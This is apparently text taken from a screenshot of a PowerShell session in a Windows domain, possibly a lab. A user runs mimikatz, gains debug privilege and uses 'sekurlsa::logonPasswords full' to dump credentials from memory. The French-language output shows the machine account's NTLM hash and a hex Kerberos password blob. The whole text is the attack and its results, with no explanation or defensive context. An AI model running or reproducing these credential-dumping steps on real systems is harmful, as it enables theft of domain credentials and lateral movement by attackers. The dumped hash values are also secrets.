 PS C:\Users\qingfeng> whoami
myad\qingfeng
PS C:\Users\qingfeng> C:\Users\qingfeng\Desktop\新建文件夹\Win64.exe mimikatz.exe
mimikatz 1.0 x64 (RC)   /* Traitement du Kiwi (Jan 23 2013 00:14:12) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # sekurlsa::logonPasswords full
Authentification Id         : 0;996
Package d'authentification  : Negotiate
Utilisateur principal       : SERVER$
Domaine d'authentification  : MYAD
msv1_0
* Utilisateur  : SERVER$
* Domaine      : MYAD
* Hash LM      : 00000000000000000000000000000000
* Hash NTLM    : fdeb96516e122447c41fd326a40c7f2a
kerberos
* Utilisateur  : server$
* Domaine      : MYAD.COM
* Mot de passe :
b6 89 43 1e 3c 99 5f ab 5e e6 a8 4d aa aa 74 dc 54 a6 e0 42 c7 d1 54 e9 76 e8 b5 d1 11 2b 38 8e
a9 1e 88 cf 22 4a 85 3f 22 a5 7e 4d ee 8b 21 b7 30 78 f1 62 6d a4 a5 10 4b 9d c1 bc 25 3e ae 3d
fe ad 06 31 6f dd 65 da e5 e9 c3 f7 c2 10 ee 7c ce b4 3e 87 54 d0 53 fb 2b 05 6f ef 8f e5 a4 f3
d6 23 9e 72 b7 9f 04 13 fe 29 6e bb 94 a1 c8 c7 80 3e 6c fc 86 8c ae f9 a1 17 16 46 89 58 b0 fa
b3 92 1d 71 57 ec 64 71 13 42 6c f5 13 e1 bc 68 8f dd 5e ce f2 e8 27 4d 15 0c 4b eb cc 3f 63 7a
e9 10 80 76 e4 ec 4e f4 b9 10 9f 38 73 14 61 91 c4 8b 3e 47 79 6d 34 8d 43 57 4c 6b b0 0f 1e ff
42 8e 18 c1 1e 08 f9 b0 af f5 bd 2e 6a 20 9a 00 5f 86 c2 99 89 b5 43 52 99 98 c2 e3 2d 5e df 15
27 17 ce 3b 25 64 3a fb c0 03 4e 16 69 45 25 74
ssp
wdigest
* Utilisateur  : SERVER$
* Domaine      : MYAD
* Mot de passe :